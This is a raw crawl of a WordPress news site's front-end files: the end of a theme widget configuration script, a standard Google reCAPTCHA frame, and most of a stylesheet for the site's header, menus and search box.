","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_6ea","tdc_css_class":"tdi_49_6ea","tdc_css_class_style":"tdi_49_6ea_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_6ea');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-29 13:59:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wEd68D6d4_Qo3u1V57ecUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767016765230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68
body_size: 11853
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-svg-wrap svg {
  width: 50px;
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb_module_header .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
